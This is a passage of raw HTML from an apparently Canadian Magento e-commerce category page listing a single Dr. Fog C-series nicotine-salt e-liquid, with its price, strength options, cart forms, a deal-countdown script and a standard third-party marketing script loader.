"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.premiumlabs.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.premiumlabs.com\/page_cache\/block\/render\/id\/366\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_366"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/dr-fog\/c-series\/salt"},"versionCookieName":"private_content_version"}        }
    }
</script>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  [];
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.premiumlabs.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":30,"url":"https:\/\/www.premiumlabs.com\/dr-fog\/c-series\/salt","formKey":"x3QkMqB8srG0QmJe","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="brand"
                                >
                Brand            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> Item    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="30"
                                            selected="selected"
                    >
                    30                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="99"
                    >
                    99                </option>
                            <option value="150"
                    >
                    150                </option>
                            <option value="201"
                    >
                    201                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                        <div class="modes">
                    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","customsale","customercredit","giftvoucher"]}        }
    }
</script>
        <div class="products wrapper grid columns3 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.premiumlabs.com/dr-fog/c-series/salt/30ml-rainbows-salts" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1cca1a21e225d78ae7c97e93fd4bfd41/p/r/premium-labs-dr.fog-c-series-salt-rainbows-30ml.jpg" width="300" height="300" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/f0fe562d846c1396380492ba49ba92fc/p/r/premium-labs-dr.fog-c-series-salt-rainbows-30ml.jpg" width="300" height="300" alt=""/>
                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.premiumlabs.com/dr-fog/c-series/salt/30ml-rainbows-salts">
                                30mL-Rainbows salts                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16225" data-price-box="product-id-16225"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-16225"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$19.99</span></span>
        </span>
</span>


</div>                                                                <div class="swatch-opt-16225"
         data-role="swatch-option-16225"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-16225]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 4,
                    "jsonConfig": {"attributes":{"136":{"id":"136","code":"strength","label":"Strength","options":[{"id":"12","label":"12mg","products":["16226"]},{"id":"641","label":"20mg","products":["16227"]}],"position":"0"}},"template":"CA$<%- data.price %>","currencyFormat":"CA$%s","optionPrices":{"16226":{"baseOldPrice":{"amount":19.99},"oldPrice":{"amount":19.99},"basePrice":{"amount":19.99},"finalPrice":{"amount":19.99},"tierPrices":[],"msrpPrice":{"amount":0}},"16227":{"baseOldPrice":{"amount":19.99},"oldPrice":{"amount":19.99},"basePrice":{"amount":19.99},"finalPrice":{"amount":19.99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":19.99},"oldPrice":{"amount":19.99},"basePrice":{"amount":19.99},"finalPrice":{"amount":19.99}},"productId":"16225","chooseText":"Choose an Option...","images":[],"index":{"16226":{"136":"12"},"16227":{"136":"641"}},"salable":{"136":{"12":["16226"],"641":["16227"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"16226":"30mL-Rainbows salts-12mg","16227":"30mL-Rainbows salts-20mg"},"seoUrl":{"optionCollection":{"292":{"url_key":"05ml","option_id":"292","attribute_code":"tank_capacity"},"20":{"url_key":"0mg","option_id":"20","attribute_code":"strength"},"1224":{"url_key":"nicsalts","option_id":"1224","attribute_code":"nicotine_type"},"171":{"url_key":"tobacco","option_id":"171","attribute_code":"flavour_profile"},"1226":{"url_key":"01mg","option_id":"1226","attribute_code":"strength"},"920":{"url_key":"07ml","option_id":"920","attribute_code":"tank_capacity"},"1225":{"url_key":"freebase","option_id":"1225","attribute_code":"nicotine_type"},"173":{"url_key":"fruit","option_id":"173","attribute_code":"flavour_profile"},"875":{"url_key":"08ml","option_id":"875","attribute_code":"tank_capacity"},"9":{"url_key":"3mg","option_id":"9","attribute_code":"strength"},"420":{"url_key":"5ml","option_id":"420","attribute_code":"bottle_size"},"872":{"url_key":"sweet","option_id":"872","attribute_code":"flavour_profile"},"293":{"url_key":"1ml","option_id":"293","attribute_code":"tank_capacity"},"10":{"url_key":"6mg","option_id":"10","attribute_code":"strength"},"175":{"url_key":"mixedfruit","option_id":"175","attribute_code":"flavour_profile"},"294":{"url_key":"15ml","option_id":"294","attribute_code":"tank_capacity"},"1096":{"url_key":"10mg","option_id":"1096","attribute_code":"strength"},"422":{"url_key":"10ml","option_id":"422","attribute_code":"bottle_size"},"176":{"url_key":"citrus","option_id":"176","attribute_code":"flavour_profile"},"790":{"url_key":"17ml","option_id":"790","attribute_code":"tank_capacity"},"12":{"url_key":"12mg","option_id":"12","attribute_code":"strength"},"423":{"url_key":"15ml1","option_id":"423","attribute_code":"bottle_size"},"180":{"url_key":"beverage","option_id":"180","attribute_code":"flavour_profile"},"295":{"url_key":"18ml","option_id":"295","attribute_code":"tank_capacity"},"1060":{"url_key":"15mg","option_id":"1060","attribute_code":"strength"},"425":{"url_key":"30ml","option_id":"425","attribute_code":"bottle_size"},"181":{"url_key":"cereal","option_id":"181","attribute_code":"flavour_profile"},"976":{"url_key":"19ml","option_id":"976","attribute_code":"tank_capacity"},"1086":{"url_key":"16mg","option_id":"1086","attribute_code":"strength"},"426":{"url_key":"50ml","option_id":"426","attribute_code":"bottle_size"},"182":{"url_key":"flavourless","option_id":"182","attribute_code":"flavour_profile"},"13":{"url_key":"18mg","option_id":"13","attribute_code":"strength"},"296":{"url_key":"2ml","option_id":"296","attribute_code":"tank_capacity"},"427":{"url_key":"60ml","option_id":"427","attribute_code":"bottle_size"},"798":{"url_key":"apricot","option_id":"798","attribute_code":"flavour_profile"},"428":{"url_key":"100ml","option_id":"428","attribute_code":"bottle_size"},"641":{"url_key":"20mg","option_id":"641","attribute_code":"strength"},"297":{"url_key":"3ml","option_id":"297","attribute_code":"tank_capacity"},"799":{"url_key":"apple","option_id":"799","attribute_code":"flavour_profile"},"429":{"url_key":"120ml","option_id":"429","attribute_code":"bottle_size"},"14":{"url_key":"24mg","option_id":"14","attribute_code":"strength"},"298":{"url_key":"35ml","option_id":"298","attribute_code":"tank_capacity"},"800":{"url_key":"anise","option_id":"800","attribute_code":"flavour_profile"},"682":{"url_key":"250ml","option_id":"682","attribute_code":"bottle_size"},"1030":{"url_key":"37ml","option_id":"1030","attribute_code":"tank_capacity"},"642":{"url_key":"30mg","option_id":"642","attribute_code":"strength"},"801":{"url_key":"alcoholandliqour","option_id":"801","attribute_code":"flavour_profile"},"643":{"url_key":"35mg","option_id":"643","attribute_code":"strength"},"299":{"url_key":"4ml","option_id":"299","attribute_code":"tank_capacity"},"695":{"url_key":"500ml","option_id":"695","attribute_code":"bottle_size"},"802":{"url_key":"banana","option_id":"802","attribute_code":"flavour_profile"},"696":{"url_key":"1l","option_id":"696","attribute_code":"bottle_size"},"927":{"url_key":"36mg","option_id":"927","attribute_code":"strength"},"794":{"url_key":"45ml","option_id":"794","attribute_code":"tank_capacity"},"1192":{"url_key":"berry","option_id":"1192","attribute_code":"flavour_profile"},"928":{"url_key":"48mg","option_id":"928","attribute_code":"strength"},"697":{"url_key":"4l","option_id":"697","attribute_code":"bottle_size"},"300":{"url_key":"5ml1","option_id":"300","attribute_code":"tank_capacity"},"898":{"url_key":"blackcurrant","option_id":"898","attribute_code":"flavour_profile"},"698":{"url_key":"10l","option_id":"698","attribute_code":"bottle_size"},"1028":{"url_key":"55ml","option_id":"1028","attribute_code":"tank_capacity"},"711":{"url_key":"50mg","option_id":"711","attribute_code":"strength"},"803":{"url_key":"blueberry","option_id":"803","attribute_code":"flavour_profile"},"699":{"url_key":"19l","option_id":"699","attribute_code":"bottle_size"},"912":{"url_key":"50mgns","option_id":"912","attribute_code":"strength"},"301":{"url_key":"6ml","option_id":"301","attribute_code":"tank_capacity"},"806":{"url_key":"buttery","option_id":"806","attribute_code":"flavour_profile"},"1160":{"url_key":"65ml","option_id":"1160","attribute_code":"tank_capacity"},"1131":{"url_key":"60mg","option_id":"1131","attribute_code":"strength"},"807":{"url_key":"creamy","option_id":"807","attribute_code":"flavour_profile"},"644":{"url_key":"3mgr3mgns","option_id":"644","attribute_code":"strength"},"1161":{"url_key":"75ml","option_id":"1161","attribute_code":"tank_capacity"},"811":{"url_key":"cinnamon","option_id":"811","attribute_code":"flavour_profile"},"645":{"url_key":"3mgr6mgns","option_id":"645","attribute_code":"strength"},"683":{"url_key":"8ml","option_id":"683","attribute_code":"tank_capacity"},"815":{"url_key":"rich","option_id":"815","attribute_code":"flavour_profile"},"945":{"url_key":"14ml","option_id":"945","attribute_code":"tank_capacity"},"669":{"url_key":"6mgr3mgns","option_id":"669","attribute_code":"strength"},"816":{"url_key":"cranberry","option_id":"816","attribute_code":"flavour_profile"},"670":{"url_key":"6mgr6mgns","option_id":"670","attribute_code":"strength"},"819":{"url_key":"cherry","option_id":"819","attribute_code":"flavour_profile"},"743":{"url_key":"100mg","option_id":"743","attribute_code":"strength"},"820":{"url_key":"cigar","option_id":"820","attribute_code":"flavour_profile"},"742":{"url_key":"150mg","option_id":"742","attribute_code":"strength"},"1227":{"url_key":"30ml1","option_id":"1227","attribute_code":"tank_capacity"},"821":{"url_key":"coconut","option_id":"821","attribute_code":"flavour_profile"},"741":{"url_key":"165mg","option_id":"741","attribute_code":"strength"},"1228":{"url_key":"60ml1","option_id":"1228","attribute_code":"tank_capacity"},"824":{"url_key":"coffee","option_id":"824","attribute_code":"flavour_profile"},"740":{"url_key":"300mg","option_id":"740","attribute_code":"strength"},"808":{"url_key":"cucumber","option_id":"808","attribute_code":"flavour_profile"},"739":{"url_key":"500mg","option_id":"739","attribute_code":"strength"},"827":{"url_key":"dragonfruit","option_id":"827","attribute_code":"flavour_profile"},"738":{"url_key":"1000mg","option_id":"738","attribute_code":"strength"},"828":{"url_key":"guava","option_id":"828","attribute_code":"flavour_profile"},"1116":{"url_key":"18mg16","option_id":"1116","attribute_code":"strength"},"829":{"url_key":"grape","option_id":"829","attribute_code":"flavour_profile"},"1117":{"url_key":"34mg3","option_id":"1117","attribute_code":"strength"},"831":{"url_key":"grapefruit","option_id":"831","attribute_code":"flavour_profile"},"1119":{"url_key":"35mg3","option_id":"1119","attribute_code":"strength"},"832":{"url_key":"melons","option_id":"832","attribute_code":"flavour_profile"},"1118":{"url_key":"57mg5","option_id":"1118","attribute_code":"strength"},"837":{"url_key":"kiwi","option_id":"837","attribute_code":"flavour_profile"},"1120":{"url_key":"59mg5","option_id":"1120","attribute_code":"strength"},"838":{"url_key":"lime","option_id":"838","attribute_code":"flavour_profile"},"1172":{"url_key":"235","option_id":"1172","attribute_code":"strength"},"839":{"url_key":"lychee","option_id":"839","attribute_code":"flavour_profile"},"1173":{"url_key":"250","option_id":"1173","attribute_code":"strength"},"840":{"url_key":"lemon","option_id":"840","attribute_code":"flavour_profile"},"841":{"url_key":"mango","option_id":"841","attribute_code":"flavour_profile"},"843":{"url_key":"mentholtobacco","option_id":"843","attribute_code":"flavour_profile"},"1138":{"url_key":"vanillawhip","option_id":"1138","attribute_code":"flavour_profile"},"1139":{"url_key":"iced","option_id":"1139","attribute_code":"flavour_profile"},"1193":{"url_key":"menthol","option_id":"1193","attribute_code":"flavour_profile"},"844":{"url_key":"minty","option_id":"844","attribute_code":"flavour_profile"},"1140":{"url_key":"frozendairy","option_id":"1140","attribute_code":"flavour_profile"},"845":{"url_key":"nuts","option_id":"845","attribute_code":"flavour_profile"},"1141":{"url_key":"cacao","option_id":"1141","attribute_code":"flavour_profile"},"846":{"url_key":"nectarine","option_id":"846","attribute_code":"flavour_profile"},"1142":{"url_key":"dairy","option_id":"1142","attribute_code":"flavour_profile"},"847":{"url_key":"oatmeal","option_id":"847","attribute_code":"flavour_profile"},"848":{"url_key":"orange","option_id":"848","attribute_code":"flavour_profile"},"849":{"url_key":"papaya","option_id":"849","attribute_code":"flavour_profile"},"850":{"url_key":"pineapple","option_id":"850","attribute_code":"flavour_profile"},"871":{"url_key":"pie","option_id":"871","attribute_code":"flavour_profile"},"851":{"url_key":"peach","option_id":"851","attribute_code":"flavour_profile"},"854":{"url_key":"passionfruit","option_id":"854","attribute_code":"flavour_profile"},"904":{"url_key":"pear","option_id":"904","attribute_code":"flavour_profile"},"896":{"url_key":"pomegranate","option_id":"896","attribute_code":"flavour_profile"},"857":{"url_key":"redapple","option_id":"857","attribute_code":"flavour_profile"},"858":{"url_key":"raspberry","option_id":"858","attribute_code":"flavour_profile"},"859":{"url_key":"rhubarb","option_id":"859","attribute_code":"flavour_profile"},"860":{"url_key":"strawberries","option_id":"860","attribute_code":"flavour_profile"},"864":{"url_key":"sour","option_id":"864","attribute_code":"flavour_profile"},"865":{"url_key":"tangerine","option_id":"865","attribute_code":"flavour_profile"},"866":{"url_key":"tea","option_id":"866","attribute_code":"flavour_profile"},"867":{"url_key":"vanilla","option_id":"867","attribute_code":"flavour_profile"},"868":{"url_key":"watermelon","option_id":"868","attribute_code":"flavour_profile"},"1231":{"url_key":"spearmint","option_id":"1231","attribute_code":"flavour_profile"}},"urlSuffix":null}},
                    "jsonSwatchConfig": {"136":{"12":{"type":"0","value":"12mg","label":"12mg"},"641":{"type":"0","value":"20mg","label":"20mg"},"additional_data":"{\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0,\"swatch_input_type\":\"text\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-16225]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":19.99},"oldPrice":{"amount":19.99},"basePrice":{"amount":19.99},"finalPrice":{"amount":19.99}}                    }
                }
            }
        }
    </script>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Add to Wish List"
                                       aria-label="Add to Wish List"
                                       data-post='{"action":"https:\/\/www.premiumlabs.com\/wishlist\/index\/add\/","data":{"product":16225,"uenc":"aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2RyLWZvZy9jLXNlcmllcy9zYWx0"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Add to Wish List</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.premiumlabs.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2RyLWZvZy9jLXNlcmllcy9zYWx0/product/16225/" method="post">
                                            <input type="hidden" name="product" value="16225">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNISmxiV2wxYld4aFluTXVZMjl0TDJSeUxXWnZaeTlqTFhObGNtbGxjeTl6WVd4MC9wcm9kdWN0LzE2MjI1Lw~~">
                                                                                        <input name="form_key" type="hidden" value="x3QkMqB8srG0QmJe" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Add to Compare"
                                   aria-label="Add to Compare"
                                   data-post='{"action":"https:\/\/www.premiumlabs.com\/catalog\/product_compare\/add\/","data":{"product":"16225","uenc":"aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2RyLWZvZy9jLXNlcmllcy9zYWx0"}}'
                                   role="button">
                                    <span>Add to Compare</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":30,"url":"https:\/\/www.premiumlabs.com\/dr-fog\/c-series\/salt","formKey":"x3QkMqB8srG0QmJe","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="brand"
                                >
                Brand            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> Item    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="30"
                                            selected="selected"
                    >
                    30                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="99"
                    >
                    99                </option>
                            <option value="150"
                    >
                    150                </option>
                            <option value="201"
                    >
                    201                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                        <div class="modes">
                    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-22 08:21:53');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-22 08:21:53';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(0);
    window.AVADA_EM.shopId            = "";
    window.AVADA_EM.isTrackingEnabled = Boolean(0);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "CAD";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->

<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
